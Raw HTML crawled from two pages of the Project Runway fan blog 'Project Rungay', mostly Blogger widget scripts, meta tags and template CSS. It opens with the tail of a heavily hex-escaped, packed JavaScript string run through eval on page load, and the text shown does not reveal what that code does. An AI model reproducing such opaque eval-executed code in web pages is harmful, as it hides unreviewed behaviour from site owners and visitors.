5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7YbKu9NsR-G6FCe04wHQpjCBFPSA:1769088148571';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/2921247045450665077/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2921247045450665077', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/s72-c/pr7.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/s400/pr7.jpg', 'pageName': 'Our Lingams are Limp with Sadness', 'pageTitle': 'Project Rungay: Our Lingams are Limp with Sadness', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Our Lingams are Limp with Sadness', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9zjcNmQ9XBqj5sD3eWmYWF95M_CbyhO-sB3s9btypIYKwiF0aGKqnX5nGLqQqkig8IXzaRYYo5MvM8WVE0bEuD4tI2h8g-sV5SOg6J2Tq2Comd-_M8PUEN_C152fFFltrwkb-lQ/s400/pr7.jpg', 'url': 'https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2921247045450665077}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html
body_size: 33382
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/1477262286926448508/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s1600/PRG_HNY2008.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html' property='og:url'/>
<meta content='Happy New Year, Darlings!' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/w1200-h630-p-k-no-nu/PRG_HNY2008.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Happy New Year, Darlings! - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Happy New Year, Darlings!' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s1600/PRG_HNY2008.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Happy New Year, Darlings!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTaDIKBaMHX7MQY9l4NV_jppdPFjsLQ_SnOuoxcpPPkAI9EArhlQ2xRWetVv4x6_B0Yn9l8aADtuEFsGZeQ2a-WYKd3mMMXVssr2Pmab9p5PqKo0pco4emK_BMKPpk7HbHaQyOaA/s1600/PRG_HNY2008.jpg' name='twitter:image'/>
<meta content='Happy New Year, Darlings!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLyzEXSTLBdMUDEzzMr_lPwQfREdwt4rIdyiRF8N4osiyp3y1ieq876V4WpVDSQKzVIq7HvHptSMEkAkxsLIaP0n7UwDRtsz8d8eQghtcyf6QG8OMBX9OZWFHG5kBe-AGTjSmpZfQ=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
